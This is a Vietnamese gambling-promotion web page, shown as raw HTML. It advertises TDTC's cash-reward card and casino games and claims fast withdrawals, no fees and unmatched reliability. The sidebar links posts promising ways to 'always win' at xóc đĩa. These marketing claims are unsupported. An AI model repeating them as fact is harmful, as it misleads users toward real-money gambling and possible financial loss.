a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head><body class="wp-singular post-template-default single single-post postid-985 single-format-standard wp-theme-flatsome wp-child-theme-tdtc88 boxed bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main nav-dark"><div class="header-inner flex-row container logo-left" role="navigation"><div id="logo" class="flex-col logo"><a href="https://tdtc88.dev/" title="TDTC - Thiên Đường Trò Chơi" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="200" height="100" data-src="/wp-content/uploads/2023/08/tdtc-logo.webp" class="header_logo header-logo" alt="TDTC"/><img data-lazyloaded="1" src="[data-uri]"  width="200" height="100" data-src="/wp-content/uploads/2023/08/tdtc-logo.webp" class="header-logo-dark" alt="TDTC"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "></ul></div><div class="flex-col hide-for-medium flex-left
flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-uppercase" ></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a rel="noopener noreferrer nofollow" href="https://tdtc88.dev/choi-ngay" target="_blank" class="button primary"  >
<span>Đăng ký</span>
</a></div></li><li class="html header-button-2"><div class="header-button">
<a rel="noopener noreferrer nofollow" href="https://tdtc88.dev/tai-app" target="_blank" class="button primary"  >
<span>Tải App</span>
</a></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "><li class="nav-icon has-icon"><div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu" ></i>
</a></div></li></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium"><div class="flex-row container"><div class="flex-col hide-for-medium flex-center"><ul class="nav header-nav header-bottom-nav nav-center  nav-size-large nav-uppercase"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21 menu-item-design-default"><a href="https://tdtc88.dev/" class="nav-top-link">Trang Chủ</a></li><li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40 menu-item-design-default"><a href="https://tdtc88.dev/huong-dan/" class="nav-top-link">Hướng Dẫn</a></li><li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 menu-item-design-default"><a href="https://tdtc88.dev/ban-ca/" class="nav-top-link">Bắn Cá</a></li><li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38 menu-item-design-default"><a href="https://tdtc88.dev/bau-cua/" class="nav-top-link">Bầu Cua</a></li><li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39 active menu-item-design-default"><a href="https://tdtc88.dev/game-bai/" class="nav-top-link">Game Bài</a></li><li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41 menu-item-design-default"><a href="https://tdtc88.dev/no-hu/" class="nav-top-link">Nổ Hũ</a></li><li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42 menu-item-design-default"><a href="https://tdtc88.dev/tai-xiu/" class="nav-top-link">Tài Xỉu</a></li><li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43 menu-item-design-default"><a href="https://tdtc88.dev/xo-so/" class="nav-top-link">Xổ Số</a></li><li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44 menu-item-design-default"><a href="https://tdtc88.dev/xoc-dia/" class="nav-top-link">Xóc Đĩa</a></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class="dark dark-page-wrapper"><div id="content" class="blog-wrapper blog-single page-wrapper"><div class="row row-large row-divided "><div class="large-9 col"><article id="post-985" class="post-985 post type-post status-publish format-standard has-post-thumbnail hentry category-game-bai post-ftoc"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top text-left"><h6 class="entry-category is-xsmall"><a href="https://tdtc88.dev/game-bai/" rel="category tag">Game Bài</a></h6><h1 class="entry-title">TDTC &#8211; Game Bài Đổi Thưởng Uy Tín Nhất Thị Trường 2023</h1><div class="entry-divider is-divider small"></div><div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Posted on <a href="https://tdtc88.dev/game-bai-doi-thuong-uy-tin/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-27T14:50:35+07:00">27/10/2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://tdtc88.dev/author/content/">content</a></span></span></div></div><div class="entry-image relative">
<a href="https://tdtc88.dev/game-bai-doi-thuong-uy-tin/">
<img data-lazyloaded="1" src="[data-uri]" width="900" height="470" data-src="/wp-content/uploads/2023/10/gioi-thieu-ve-game-bai-doi-thuong-uy-tin.jpg" class="attachment-large size-large wp-post-image" alt="Giới thiệu game bài đổi thưởng uy tín nhất" decoding="async" data-srcset="/wp-content/uploads/2023/10/gioi-thieu-ve-game-bai-doi-thuong-uy-tin.jpg 900w, /wp-content/uploads/2023/10/gioi-thieu-ve-game-bai-doi-thuong-uy-tin-300x157.jpg 300w, /wp-content/uploads/2023/10/gioi-thieu-ve-game-bai-doi-thuong-uy-tin-768x401.jpg 768w" data-sizes="(max-width: 900px) 100vw, 900px" /></a><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">27</span><br>
<span class="post-date-month is-small">Th10</span></div></div></div></header><div class="entry-content single-page"><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><div id="ftwp-header-title">Tóm tắt nội dung</div></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon" style="display: none"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">TDTC &#8211; Game bài đổi thưởng đẳng cấp 2023</span></a></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Một số tựa game đổi thưởng uy tín tại TDTC</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Game bài truyền thống</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Game bài hiện đại</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Game bài quay hũ</span></a></li></ol></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Lý do vì sao cược thủ lựa chọn game bài đổi thưởng uy tín TDTC?</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Giao diện cuốn hút và dễ dàng thao tác</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Chế độ rút nạp dễ dàng</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Giao dịch không có hạn mức</span></a></li></ol></li></ol></nav></div></div><div id="ftwp-postcontent"><p><a href="https://tdtc88.dev/game-bai-doi-thuong-uy-tin/"><b>Game bài đổi thưởng uy tín</b></a><span style="font-weight: 400;"> tại nhà cái <a href="https://tdtc88.dev/">TDTC</a> có gì hot? Đâu là lý do để game thủ đánh giá cao và lựa chọn sân chơi này? Ngay phần dưới đây, hãy cùng chúng tôi tìm hiểu về cổng game này nhé!</span></p><h2 id="ftoc-heading-1" class="ftwp-heading"><b>TDTC &#8211; Game bài đổi thưởng đẳng cấp 2023</b></h2><p><span style="font-weight: 400;">Nhà cái TDTC mặc dù được thành lập muộn, nhưng nay đã trở thành một cái tên có ảnh hưởng lớn trong ngành. Với sự đầu tư mạnh mẽ vào hệ thống và ứng dụng tiến bộ khoa học và công nghệ, trang web đã tiên phong trong việc phát triển các trò chơi trực tuyến.</span></p><p><span style="font-weight: 400;">Hệ thống bảo mật cao cấp và dịch vụ khách hàng chuyên nghiệp cùng giao diện đồ họa xuất sắc đã làm nên một trào lưu cá cược hoàn hảo và hấp dẫn hơn bao giờ hết. Ngoài ra, việc gửi và rút tiền cực kỳ nhanh chóng chỉ với 1-5 phút, giúp anh em game thủ an tâm khi trải nghiệm cá cược tại</span><b> game bài đổi thưởng uy tín.</b></p><p><span style="font-weight: 400;">Từ đó đã thu hút sự quan tâm của nhiều người chơi trên khắp cả nước. Đặc biệt, nhà cái này còn sở hữu đội ngũ chăm sóc khách hàng tận tâm và nhiệt tình. Không chỉ qua hotline mà còn qua mạng xã hội. Để có thể đảm bảo mang đến sự phục vụ tốt nhất và đáp ứng đa dạng nhu cầu của game thủ. Điều này cũng là yếu tố giúp xây dựng lòng tin khách hàng.</span></p><figure id="attachment_986" aria-describedby="caption-attachment-986" style="width: 900px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-986 size-full" data-src="/wp-content/uploads/2023/10/gioi-thieu-ve-game-bai-doi-thuong-uy-tin.jpg" alt="Giới thiệu về game bài đổi thưởng uy tín" width="900" height="470" data-srcset="/wp-content/uploads/2023/10/gioi-thieu-ve-game-bai-doi-thuong-uy-tin.jpg 900w, /wp-content/uploads/2023/10/gioi-thieu-ve-game-bai-doi-thuong-uy-tin-300x157.jpg 300w, /wp-content/uploads/2023/10/gioi-thieu-ve-game-bai-doi-thuong-uy-tin-768x401.jpg 768w" data-sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-986" class="wp-caption-text"><center><em>Giới thiệu về game bài đổi thưởng uy tín</em></center></figcaption></figure><h2 id="ftoc-heading-2" class="ftwp-heading"><b>Một số tựa game đổi thưởng uy tín tại TDTC</b></h2><p><span style="font-weight: 400;">Tại TDTC, nhà cái đã đưa ra một số tựa game bài đổi thưởng uy tín với tỷ lệ thưởng hấp dẫn. Điển hình như:</span></p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://tdtc88.dev/game-bai-doi-thuong-tgbco/" target="_blank" rel="dofollow" class="ub0af73f1546b51905763e5855bee5111"><style>.ub0af73f1546b51905763e5855bee5111 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ub0af73f1546b51905763e5855bee5111:active, .ub0af73f1546b51905763e5855bee5111:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub0af73f1546b51905763e5855bee5111 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub0af73f1546b51905763e5855bee5111 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ub0af73f1546b51905763e5855bee5111 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ub0af73f1546b51905763e5855bee5111:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Đọc thêm</span>&nbsp; <span class="postTitle">Game Bài Đổi Thưởng TGBCO - Sân Chơi Số 1 Thế Giới</span></div></a></div><h3 id="ftoc-heading-3" class="ftwp-heading"><b>Game bài truyền thống</b></h3><p><span style="font-weight: 400;">Cổng </span><b>game bài đổi thưởng uy tín </b><span style="font-weight: 400;">này tiếp tục duy trì lợi thế trong việc cung cấp một loạt game bài phổ biến ở Việt Nam. Điển hình phải kể đến như Tiến Lên Miền Nam, Phỏm, Poker, Mậu Binh cùng với nhiều trò khác.</span></p><h3 id="ftoc-heading-4" class="ftwp-heading"><b>Game bài hiện đại</b></h3><p><span style="font-weight: 400;">Ngoài ra, sân chơi này cũng không ngừng đổi mới với các game hiện đại như Long Hổ, BlackJack,&#8230; Từ đó để có thể đảm bảo tính công bằng và minh bạch trong mỗi màn chơi của tất cả các cược thủ. Hình ảnh được phát trực tiếp đến người chơi mỗi khi nhân viên chia bài. Điều này nhằm đảm bảo mang đến tính minh bạch, công bằng và tránh tình trạng gian lận.</span></p><figure id="attachment_988" aria-describedby="caption-attachment-988" style="width: 900px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-988 size-full" data-src="/wp-content/uploads/2023/10/nhieu-the-loai-game-bai-doi-thuong-uy-tin-moi.jpg" alt="Nhiều thể loại game bài đổi thưởng uy tín mới" width="900" height="470" data-srcset="/wp-content/uploads/2023/10/nhieu-the-loai-game-bai-doi-thuong-uy-tin-moi.jpg 900w, /wp-content/uploads/2023/10/nhieu-the-loai-game-bai-doi-thuong-uy-tin-moi-300x157.jpg 300w, /wp-content/uploads/2023/10/nhieu-the-loai-game-bai-doi-thuong-uy-tin-moi-768x401.jpg 768w" data-sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-988" class="wp-caption-text"><center><em>Nhiều thể loại game bài đổi thưởng uy tín mới</em></center></figcaption></figure><h3 id="ftoc-heading-5" class="ftwp-heading"><b>Game bài quay hũ</b></h3><p><span style="font-weight: 400;">Hơn nữa, TDTC cung cấp các </span><b>game bài đổi thưởng uy tín</b><span style="font-weight: 400;"> khác như Tài Xỉu, Roulette, Nổ Hũ cùng đa dạng trò chơi hấp dẫn khác. Từ đó giúp bạn tận hưởng trải nghiệm đẳng cấp tại cổng game này. Đặc biệt, tới đây, anh em còn có cơ hội ring về nhiều phần thưởng hấp dẫn cho mình.</span></p><h2 id="ftoc-heading-6" class="ftwp-heading"><b>Lý do vì sao cược thủ lựa chọn game bài đổi thưởng uy tín TDTC?</b></h2><p><span style="font-weight: 400;">Mặc dù mới ra mắt thị trường, nhưng đơn vị đã khẳng định được bản thân trong lĩnh vực cá cược. Dưới đây là một số lý do khiến sân chơi này trở thành cái tên hàng đầu hiện nay.</span></p><h3 id="ftoc-heading-7" class="ftwp-heading"><b>Giao diện cuốn hút và dễ dàng thao tác</b></h3><p><span style="font-weight: 400;">Dù bạn sử dụng trình duyệt web hoặc ứng dụng trên hệ điều hành Android hay IOS thì việc tham gia vào TDTC đều rất dễ dàng. Đội ngũ thiết kế của</span><b> game bài đổi thưởng uy tín</b><span style="font-weight: 400;"> này đã tạo ra một giao diện hấp dẫn. Đi kèm với đó là các menu game bài và tỷ lệ đặt cược hiển thị rõ ràng. Điều này giúp người chơi có sự lựa chọn chính xác và tránh sai lầm khi tham gia đổi thưởng.</span></p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://tdtc88.dev/game-xep-bai-tdtc/" target="_blank" rel="dofollow" class="u8fefcef4865ff37298921ad7973d0794"><style>.u8fefcef4865ff37298921ad7973d0794 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u8fefcef4865ff37298921ad7973d0794:active, .u8fefcef4865ff37298921ad7973d0794:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8fefcef4865ff37298921ad7973d0794 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8fefcef4865ff37298921ad7973d0794 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u8fefcef4865ff37298921ad7973d0794 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u8fefcef4865ff37298921ad7973d0794:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Đọc thêm</span>&nbsp; <span class="postTitle">Game Xếp Bài TDTC Có Gì Thú Vị? Chọn Sản Phẩm Nào Hấp Dẫn Hơn?</span></div></a></div><p><span style="font-weight: 400;">Cơ chế pop-up trong các trò chơi có thời gian chờ như Tài Xỉu và Roulette để bạn tham gia vào các trò chơi khác trong thời gian chờ đợi kết quả.</span></p><p><span style="font-weight: 400;">Số dư tài khoản được cập nhật liên tục và chính xác tuyệt đối. Từ đó, anh em cược thủ dễ dàng đưa ra quyết định đặt cược đúng thời điểm. Hơn nữa, thông báo về các sự kiện và quà tặng thường xuyên đảm bảo rằng người chơi sẽ không bỏ lỡ bất kỳ cơ hội nào để nhận thưởng lớn.</span></p><h3 id="ftoc-heading-8" class="ftwp-heading"><b>Chế độ rút nạp dễ dàng</b></h3><p><span style="font-weight: 400;">Với nhiều phương thức giao dịch linh hoạt, người chơi có thể dễ dàng lựa chọn cách nạp và rút tiền phù hợp với mình. Cổng </span><b>game bài đổi thưởng uy tín</b><span style="font-weight: 400;"> này cung cấp hầu hết các phương thức thanh toán phổ biến tại Việt Nam. Không chỉ là nạp bằng thẻ điện thoại, ví Momo, ATM, Smartlink, Internet Banking mà còn hỗ trợ rút tiền trực tiếp từ tài khoản của nhà cái.</span></p><p><span style="font-weight: 400;">Đội ngũ hỗ trợ TDTC luôn sẵn sàng tương tác với người chơi thông qua các cuộc trò chuyện trực tuyến để giúp giải quyết mọi khó khăn liên quan đến giao dịch nạp và rút tiền. Từ đó, đảm bảo rằng khách hàng được hỗ trợ toàn diện từ việc nạp tiền đến việc nhận thưởng của mình.</span></p><figure id="attachment_987" aria-describedby="caption-attachment-987" style="width: 900px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-987 size-full" data-src="/wp-content/uploads/2023/10/nap-rut-game-bai-doi-thuong-uy-tinchi-voi-1-thao-tac.jpg" alt="Nạp rút game bài đổi thưởng uy tín chỉ với 1 thao tác" width="900" height="470" data-srcset="/wp-content/uploads/2023/10/nap-rut-game-bai-doi-thuong-uy-tinchi-voi-1-thao-tac.jpg 900w, /wp-content/uploads/2023/10/nap-rut-game-bai-doi-thuong-uy-tinchi-voi-1-thao-tac-300x157.jpg 300w, /wp-content/uploads/2023/10/nap-rut-game-bai-doi-thuong-uy-tinchi-voi-1-thao-tac-768x401.jpg 768w" data-sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-987" class="wp-caption-text"><center><em>Nạp rút game bài đổi thưởng uy tín chỉ với 1 thao tác</em></center></figcaption></figure><h3 id="ftoc-heading-9" class="ftwp-heading"><b>Giao dịch không có hạn mức</b></h3><p><span style="font-weight: 400;">Cổng </span><b>game bài đổi thưởng uy tín </b><span style="font-weight: 400;">này còn không giới hạn số lần nạp và rút trong một ngày. Cho phép khách hàng thực hiện nhiều giao dịch tùy theo nhu cầu cá nhân của mình. Đặc biệt, hầu hết mọi giao dịch tại đây không có phí giao dịch nào áp dụng cho thành viên nên anh em hoàn toàn an tâm.</span></p><p><span style="font-weight: 400;">Vừa rồi, chúng ta đã cùng nhau tìm hiểu cổng </span><b>game bài đổi thưởng uy tín </b><span style="font-weight: 400;">TDTC có gì hot. Đây được biết đến là sân chơi cá cược đẳng cấp với tỷ lệ trả thưởng cao. Từ đó giúp bạn có thể trải nghiệm một cách hoàn hảo nhất với tựa game mình tâm đắc.</span></p></div><div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=TDTC%20%26%238211%3B%20Game%20B%C3%A0i%20%C4%90%E1%BB%95i%20Th%C6%B0%E1%BB%9Fng%20Uy%20T%C3%ADn%20Nh%E1%BA%A5t%20Th%E1%BB%8B%20Tr%C6%B0%E1%BB%9Dng%202023 - https://tdtc88.dev/game-bai-doi-thuong-uy-tin/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://tdtc88.dev/game-bai-doi-thuong-uy-tin/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://tdtc88.dev/game-bai-doi-thuong-uy-tin/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://tdtc88.dev/game-bai-doi-thuong-uy-tin/&amp;media=/wp-content/uploads/2023/10/gioi-thieu-ve-game-bai-doi-thuong-uy-tin.jpg&amp;description=TDTC%20%26%238211%3B%20Game%20B%C3%A0i%20%C4%90%E1%BB%95i%20Th%C6%B0%E1%BB%9Fng%20Uy%20T%C3%ADn%20Nh%E1%BA%A5t%20Th%E1%BB%8B%20Tr%C6%B0%E1%BB%9Dng%202023" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://tdtc88.dev/game-bai-doi-thuong-uy-tin/&title=TDTC%20%26%238211%3B%20Game%20B%C3%A0i%20%C4%90%E1%BB%95i%20Th%C6%B0%E1%BB%9Fng%20Uy%20T%C3%ADn%20Nh%E1%BA%A5t%20Th%E1%BB%8B%20Tr%C6%B0%E1%BB%9Dng%202023" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div><footer class="entry-meta text-left">
đăng trong <a href="https://tdtc88.dev/game-bai/" rel="category tag">Game Bài</a>. Đánh dấu trang này <a href="https://tdtc88.dev/game-bai-doi-thuong-uy-tin/" title="đường dẫn to TDTC &#8211; Game Bài Đổi Thưởng Uy Tín Nhất Thị Trường 2023" rel="bookmark">đường dẫn</a>.</footer><div class="entry-author author-box"><div class="flex-row align-top"><div class="flex-col mr circle"><div class="blog-author-image">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='/wp-content/litespeed/avatar/e3a6171e71d9bc4ec98d55477de6b708.jpg?ver=1768342161' data-srcset='https://tdtc88.dev/wp-content/litespeed/avatar/bedf27c15e06ddc922b56a4c638b0fab.jpg?ver=1768342161 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div></div><div class="flex-col flex-grow"><h5 class="author-name uppercase pt-half">
content</h5><p class="author-desc small"></p></div></div></div><nav role="navigation" id="nav-below" class="navigation-post"><div class="flex-row next-prev-nav bt bb"><div class="flex-col flex-grow nav-prev text-left"><div class="nav-previous"><a href="https://tdtc88.dev/ban-ca-mod-tdtc/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Chơi Game Bắn Cá Mod TDTC Chính Xác Và Chi Tiết Nhất</a></div></div><div class="flex-col flex-grow nav-next text-right"><div class="nav-next"><a href="https://tdtc88.dev/game-bai-doi-thuong-tgbco/" rel="next">Game Bài Đổi Thưởng TGBCO &#8211; Sân Chơi Số 1 Thế Giới <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div></div></div></nav></div></article><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/game-bai-doi-thuong-uy-tin/#respond" style="display:none;">Hủy</a></small></h3><form action="https://tdtc88.dev/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='985' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class="post-sidebar large-3 col"><div id="secondary" class="widget-area " role="complementary"><aside id="search-3" class="widget widget_search"><form method="get" class="searchform" action="https://tdtc88.dev/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></aside><aside id="flatsome_recent_posts-3" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài mới nhất</span></span><div class="is-divider small"></div><ul><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date  badge-outline"><div class="badge-inner bg-fill" style="background: url(/wp-content/uploads/2024/01/huong-dan-cach-choi-xoc-dia-kubet-luon-thang-150x150.jpg); border:0;"></div></div></div><div class="flex-col flex-grow">
<a href="https://tdtc88.dev/cach-choi-xoc-dia-kubet-luon-thang/" title="Chia Sẻ Bet Thủ Các Cách Chơi Xóc Đĩa Kubet Luôn Thắng">Chia Sẻ Bet Thủ Các Cách Chơi Xóc Đĩa Kubet Luôn Thắng</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://tdtc88.dev/cach-choi-xoc-dia-kubet-luon-thang/#respond"></a></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date  badge-outline"><div class="badge-inner bg-fill" style="background: url(/wp-content/uploads/2023/12/cach-choi-quan-non-xoc-dia-tdtc-150x150.jpg); border:0;"></div></div></div><div class="flex-col flex-grow">
<a href="https://tdtc88.dev/quan-non-xoc-dia-tdtc/" title="Quân Nón Xóc Đĩa TDTC Là Gì? Công Năng Sử Dụng Trong Cá Cược">Quân Nón Xóc Đĩa TDTC Là Gì? Công Năng Sử Dụng Trong Cá Cược</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://tdtc88.dev/quan-non-xoc-dia-tdtc/#respond"></a></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date  badge-outline"><div class="badge-inner bg-fill" style="background: url(/wp-content/uploads/2023/12/cach-choi-game-xep-bai-tdtc-150x150.jpg); border:0;"></div></div></div><div class="flex-col flex-grow">
<a href="https://tdtc88.dev/game-xep-bai-tdtc/" title="Game Xếp Bài TDTC Có Gì Thú Vị? Chọn Sản Phẩm Nào Hấp Dẫn Hơn?">Game Xếp Bài TDTC Có Gì Thú Vị? Chọn Sản Phẩm Nào Hấp Dẫn Hơn?</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://tdtc88.dev/game-xep-bai-tdtc/#respond"></a></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date  badge-outline"><div class="badge-inner bg-fill" style="background: url(/wp-content/uploads/2023/12/meo-ban-ca-tdtc-luon-thang-150x150.jpg); border:0;"></div></div></div><div class="flex-col flex-grow">
<a href="https://tdtc88.dev/meo-ban-ca-tdtc/" title="Chia Sẻ Các Mẹo Bắn Cá TDTC Giúp Bet Thủ Nâng Cao Hiệu Quả">Chia Sẻ Các Mẹo Bắn Cá TDTC Giúp Bet Thủ Nâng Cao Hiệu Quả</a>
